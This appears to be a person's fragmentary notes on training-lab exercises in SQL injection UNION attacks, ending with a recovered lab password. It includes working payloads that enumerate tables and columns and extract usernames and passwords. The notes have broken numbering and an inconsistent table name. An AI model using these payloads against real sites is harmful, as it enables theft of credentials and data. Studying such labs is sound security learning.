database



3-table name🡪' union SELECT table_name, null FROM all_tables—





1. **USERS_TPNZTG**
2. GET /filter?category=Pets' +UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_TPNZTG'—
3. Username 🡪 USERNAME_EBTKWI

Password🡪 PASSWORD_BDODHC

6- 

1. +UNION+SELECT+USERNAME_EBTKWI,+PASSWORD_BDODHC+FROM+**USERSZTG**

--





Password: 9wbk5wsmi0bl20v4bgi9



**Lab: SQL injection UNION attack, determining the number of columns returned by the query**

Problem: SQL injection vulnerability in the product category filter. The results from the query are returned in the application's response, so you can use a UNION attack to retrieve data from other tables.

Goal: to determine the number of columns that are being returned by the query. You will then use this technique in subsequent labs to construct the full attack.

Solution:

1. '+UNION+SELECT+NULL—

Error🡪 number od columns is incorrect



1. 



**Lab: SQL injection UNION attack, finding a column containing text**

Problem: The results from the query are returned in the application's response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you first need to determine the number of columns returned by the query. You can do this using a technique you learned in a previous lab. The next step is to identify a column that is compatible with string data.

Goal: returns an additional row containing the value provided. This technique helps you determine which columns are compatible with string data.

Solution:

1. ' union select NULL,NULL,NULL—

We have 3 columns

1. 
2. 





**Lab: SQL injection UNION attack, retrieving data from other tables**

Problem: To construct such an attack, you need to combine some of the techniques you learned in previous labs.

Goal: SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.

Solution:

1- ' union select username, password from users--

